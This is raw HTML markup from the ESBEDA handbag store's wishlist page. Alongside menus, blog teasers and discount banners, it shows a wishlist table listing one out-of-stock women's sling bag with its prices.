	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-c4e049d">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/product-category/men/?orderby=popularity">
        <span class="elementor-item">
                <span class="">Men</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-9311ecb">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/product-category/women/?orderby=popularity">
        <span class="elementor-item">
                <span class="">Women</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-df3023c item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/blog/">
        <span class="elementor-item">
                <span class="">Blog</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-stretched etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2630" class="elementor elementor-2630" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f725129 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f725129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-74c87ec" data-id="74c87ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0579b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0579b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2987aab" data-id="2987aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a74b5 elementor-widget elementor-widget-etheme_posts" data-id="c7a74b5" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-95046 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda tag-50-off tag-sling-bag">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">
            <img loading="lazy" width="570" height="224" src="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg" class="attachment-medium size-medium wp-image-95471      " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg 570w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-600x236.jpg 600w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-770x303.jpg 770w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-768x302.jpg 768w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-10x4.jpg 10w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1.jpg 1204w" sizes="(max-width: 570px) 100vw, 570px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">GET 50% OFF ON SELECTED ESBEDA HANDBAGS</a></h3><div class="etheme-post-excerpt">Buy designer handbags, leather handbags for women online on ESBEDA diwali sale Buy Handbags for Women. Huge collection of women&#8217;s handbags at low offer price &amp; discounts at COD, Easy...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a38f2af" data-id="a38f2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67f3d35 elementor-widget elementor-widget-etheme_posts" data-id="67f3d35" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-100241 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">
            <img loading="lazy" width="495" height="330" src="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg" class="attachment-medium size-medium wp-image-100242      " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg 495w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-600x400.jpg 600w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-660x440.jpg 660w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-768x512.jpg 768w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-10x7.jpg 10w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags.jpg 800w" sizes="(max-width: 495px) 100vw, 495px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">9 Indian Handbag Brands to Put on Your Style Radar</a></h3><div class="etheme-post-excerpt">Most Indian handbags are modestly priced when compared to other handbag brands. Designer handbags surpass the price point of handbag brands in India, but not...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2644b6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2644b6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59a7869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59a7869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f8507e" data-id="4f8507e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-080fb92 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="080fb92" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Women's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1b8fce elementor-widget elementor-widget-etheme_icon_list" data-id="b1b8fce" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/bags/women/handbag/?orderby=date">
                                Handbags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
                                Wallets                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
                                Sling Bags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
                                Clutch                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-b1826a0 etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="b1826a0" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/women/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d89e255" data-id="d89e255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5b637 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="ad5b637" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Men's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-526115e elementor-widget elementor-widget-etheme_icon_list" data-id="526115e" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/backpack-men/">
                                Backpack                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/duffle-bag-men/">
                                Duffle Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-bag-men/">
                                Laptop Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/">
                                Laptop Sleeve                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-68d08bc etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="68d08bc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/men/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ea67de" data-id="9ea67de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0fc5f elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="ed0fc5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c38ec38" data-id="c38ec38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3976e93 elementor-align-center elementor-widget elementor-widget-etheme_advanced_headline" data-id="3976e93" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
                            <span class="etheme-a-h-text-before">
                    Handbags                </span>
            
			
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            Upto 30% 
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    On Selected Products                </p>
                    
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-1c8613f">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/contact-us/">
        <span class="elementor-item">
                <span class="">Contact Us</span>                </span>
        </a>
        
                        
                    </li>
                                </ul>
        
        </nav>
        				</div>
				</div>
		<div class="elementor-element elementor-element-7a2895da e-flex e-con-boxed e-con e-child" data-id="7a2895da" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2404c482 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="2404c482" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- follow-890">

                                    <a href="https://www.facebook.com/esbedabags" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://x.com/esbedaofficial" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/esbeda_official/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://in.pinterest.com/esbeda6639/" class="follow-pinterest" target="_blank" rel="nofollow">
                            <i class="et-icon et-pinterest"></i>
                                                            <span class="screen-reader-text">Pinterest</span>
                                                    </a>
                                            <a href="https://www.youtube.com/channel/UC_MTAICJ9YjitZVHqAyfjiA" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-3997d23c elementor-widget__width-auto elementor-align-right etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="3997d23c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-bottom has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">70% Sale LIVE!</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</header>
		

    
	<div class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark" >
		<div class="container">
			<div class="row">
				<div class="col-md-12 a-center">
					<div class="breadcrumbs"><div id="breadcrumb"><a href="https://www.esbeda.com">Home</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> </div></div> <h1 class="title"><span>Wishlist</span></h1>				</div>
			</div>
		</div>
	</div>


<div class="container content-page sidebar-mobile-bottom">
    <div class="sidebar-position-without">
        <div class="row">

            <div class="content col-md-12">
                
                    		<div data-elementor-type="wp-page" data-elementor-id="116663" class="elementor elementor-116663" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5178365a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5178365a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e84ec2f" data-id="6e84ec2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-944cd4a elementor-widget elementor-widget-text-editor" data-id="944cd4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><p></p>
<form class="xstore-wishlist-form" action="https://www.esbeda.com/my-account/?et-wishlist-page">
<table class="xstore-wishlist-table">
<thead>
<tr>
<th class="xstore-wishlist-checkbox">
                                                    <input type="checkbox" name="product-bulk-select" id="wishlist-products-select">
                                            </th>
<th class="xstore-wishlist-product">
                        Product                    </th>
<th class="xstore-wishlist-quantity mob-hide">
                        Quantity                    </th>
<th class="xstore-wishlist-price mob-hide">
                        Price                    </th>
<th class="xstore-wishlist-stock_status mob-hide">
                        Stock status                    </th>
<th class="xstore-wishlist-action">
                        Action                    </th>
</tr>
</thead>
<tbody class="xstore-wishlist-items">
<tr>
<td class="xstore-wishlist-checkbox">
                                                                <input type="checkbox" name="product-200142">
                                                            </td>
<td class="xstore-wishlist-product">
                                                                    <a class="xstore-wishlist-image"><br />
                                            <img loading="lazy" decoding="async" width="300" height="300" src="//www.esbeda.com/wp-content/uploads/2024/01/15379_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail      " alt="ESBEDA Beige Color Crystal Alphabet Slingbag For Women" srcset="//www.esbeda.com/wp-content/uploads/2024/01/15379_1-300x300.jpg 300w, //www.esbeda.com/wp-content/uploads/2024/01/15379_1-330x330.jpg 330w, //www.esbeda.com/wp-content/uploads/2024/01/15379_1-440x440.jpg 440w, //www.esbeda.com/wp-content/uploads/2024/01/15379_1-768x768.jpg 768w, //www.esbeda.com/wp-content/uploads/2024/01/15379_1-600x600.jpg 600w, //www.esbeda.com/wp-content/uploads/2024/01/15379_1-100x100.jpg 100w, //www.esbeda.com/wp-content/uploads/2024/01/15379_1-1x1.jpg 1w, //www.esbeda.com/wp-content/uploads/2024/01/15379_1-10x10.jpg 10w, //www.esbeda.com/wp-content/uploads/2024/01/15379_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a></p>
<div class="xstore-wishlist-details">
<p>                                        <a href="https://www.esbeda.com/shop/women/esbeda-beige-color-crystal-alphabet-slingbag-for-women/"
                                           class="product-title"><br />
                                            ESBEDA Beige Color Crystal Alphabet Slingbag For Women                                        </a></p>
<p>                                                                                    <span class="mobile-price dt-hide"><br />
                                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,660.00</bdi></span>                                            </span></p>
<div class="product_meta mob-hide">
                                                                                                    <span class="sku_wrapper">SKU:                                                            <span class="sku">15379</span><br />
                                                        </span></p></div>
</p></div>
</td>
<td class="xstore-wishlist-quantity mob-hide">
<div class="quantity-wrapper clearfix">
<div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_696b9f7b79f2d">ESBEDA Beige Color Crystal Alphabet Slingbag For Women quantity</label><br />
	<input
		type="number"
				id="quantity_696b9f7b79f2d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/><br />
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
</div>
</td>
<td class="xstore-wishlist-price mob-hide">
<p>	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,660.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;3,660.00.</span></span>
                        </td>
<td class="xstore-wishlist-stock_status mob-hide">
<p class="stock out-of-stock">Out of stock</p>
</td>
<td class="xstore-wishlist-action">
                                                                <span class="actions-wrapper"><br />
                                    <span class="actions-buttons"><br />
                                                                                    <span class="show-quickly btn bordered mtips mtips-top"
                                                  data-prodid="200142"><br />
                                                <svg width="1em" height="1em" viewBox="0 0 16 10" fill="none"
                                                     xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M13.776 2.79205C10.576 -0.391947 5.376 -0.391947 2.192 2.79205L0 4.96805L2.24 7.20805C3.792 8.76005 5.84 9.60805 8.048 9.60805C10.24 9.60805 12.304 8.76005 13.856 7.20805L16 5.03205L13.776 2.79205ZM2.768 6.66405L1.088 4.96805L2.752 3.30405C5.648 0.408053 10.352 0.408053 13.248 3.30405L14.928 5.00005L13.264 6.66405C10.368 9.54405 5.664 9.54405 2.768 6.66405ZM8 1.43205C6.032 1.43205 4.432 3.03205 4.432 5.00005C4.432 6.96805 6.032 8.56805 8 8.56805C9.968 8.56805 11.568 6.96805 11.568 5.00005C11.568 3.03205 9.968 1.43205 8 1.43205ZM8 7.78405C6.464 7.78405 5.216 6.53605 5.216 5.00005C5.216 3.46405 6.464 2.21605 8 2.21605C9.536 2.21605 10.784 3.46405 10.784 5.00005C10.784 6.53605 9.536 7.78405 8 7.78405Z"
                                                          fill="currentColor"/>
                                                </svg><br />
                                                <span class="mt-mes">Quick view</span><br />
                                            </span><br />
                                        <a href="https://www.esbeda.com/shop/women/esbeda-beige-color-crystal-alphabet-slingbag-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_200142" data-quantity="1" class="button product_type_simple" data-product_id="200142" data-product_sku="15379" aria-label="Read more about &ldquo;ESBEDA Beige Color Crystal Alphabet Slingbag For Women&rdquo;" rel="nofollow" data-success_message="" data-product_name="ESBEDA Beige Color Crystal Alphabet Slingbag For Women"><svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3614 2.61075C20.6319 2.61075 20.8532 2.72141 21.0254 2.94272C21.2221 3.16404 21.2836 3.40996 21.2098 3.68046L19.5499 11.3529C19.5007 11.5496 19.3901 11.7217 19.2179 11.8693C19.0704 11.9922 18.8983 12.0537 18.7015 12.0537H7.15601L7.52488 13.8243H17.9269C18.1974 13.8243 18.4187 13.9349 18.5909 14.1563C18.7876 14.3776 18.8491 14.6235 18.7753 14.894L18.7384 15.0784C19.2302 15.5457 19.4761 16.1113 19.4761 16.7752C19.4761 17.4392 19.2425 17.9925 18.7753 18.4351C18.3327 18.9023 17.7794 19.136 17.1154 19.136C16.4514 19.136 15.8858 18.9023 15.4186 18.4351C14.976 17.9925 14.7547 17.4392 14.7547 16.7752C14.7547 16.3572 14.8653 15.9637 15.0866 15.5948H9.70119C9.92251 15.9637 10.0332 16.3572 10.0332 16.7752C10.0332 17.4392 9.79955 17.9925 9.33232 18.4351C8.88968 18.9023 8.33638 19.136 7.67242 19.136C7.00846 19.136 6.44287 18.9023 5.97564 18.4351C5.533 17.9925 5.31168 17.4392 5.31168 16.7752C5.31168 16.1358 5.533 15.5948 5.97564 15.1522L3.39357 2.02056H0.44264C0.147547 2.02056 0 1.87301 0 1.57792V0.69264C0 0.397547 0.147547 0.25 0.44264 0.25H4.1313C4.27885 0.25 4.4141 0.286887 4.53706 0.36066C4.66001 0.409842 4.75838 0.495911 4.83215 0.618866C4.90592 0.717231 4.9674 0.827891 5.01658 0.950846L5.31168 2.61075H20.3614ZM7.04535 17.4023C7.21749 17.5744 7.42651 17.6605 7.67242 17.6605C7.91833 17.6605 8.12736 17.5744 8.29949 17.4023C8.47163 17.2302 8.5577 17.0211 8.5577 16.7752C8.5577 16.5293 8.47163 16.3203 8.29949 16.1481C8.12736 15.976 7.91833 15.8899 7.67242 15.8899C7.42651 15.8899 7.21749 15.976 7.04535 16.1481C6.87321 16.3203 6.78714 16.5293 6.78714 16.7752C6.78714 17.0211 6.87321 17.2302 7.04535 17.4023ZM16.4883 17.4023C16.6605 17.5744 16.8695 17.6605 17.1154 17.6605C17.3613 17.6605 17.5703 17.5744 17.7425 17.4023C17.9146 17.2302 18.0007 17.0211 18.0007 16.7752C18.0007 16.5293 17.9146 16.3203 17.7425 16.1481C17.5703 15.976 17.3613 15.8899 17.1154 15.8899C16.8695 15.8899 16.6605 15.976 16.4883 16.1481C16.3162 16.3203 16.2301 16.5293 16.2301 16.7752C16.2301 17.0211 16.3162 17.2302 16.4883 17.4023ZM17.9638 10.2832L19.2548 4.3813H5.68054L6.82403 10.2832H17.9638Z" fill="currentColor"/>
</svg><br />
<span class="button-text">Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_200142" class="screen-reader-text"><br />
			</span><br />
        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;remove_wishlist=200142" rel="nofollow noopener" class='xstore-wishlist mtips mtips-top btn bordered xstore-wishlist-icon' data-action='remove' data-id='200142' data-settings='{"iconAdd":false,"iconRemove":false,"removeText":"Delete"}'><br />
                                <span class="et-icon"><svg width="1em" height="1em" viewBox="0 0 10 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3.44584 4.10767C3.44022 4.10669 3.4368 4.10718 3.43339 4.10742C3.27592 4.10986 3.14945 4.23999 3.15189 4.39722V10.9043C3.15067 10.9805 3.17948 11.0527 3.23295 11.1074C3.28641 11.1621 3.35795 11.1934 3.43461 11.1943H3.43851C3.59428 11.1943 3.72269 11.0684 3.72465 10.9141C3.72489 10.9097 3.72489 10.9053 3.72465 10.9043V4.39771C3.72562 4.32129 3.69706 4.24902 3.64384 4.19385C3.59037 4.13916 3.51908 4.1084 3.44584 4.10767Z" fill="currentColor"/>
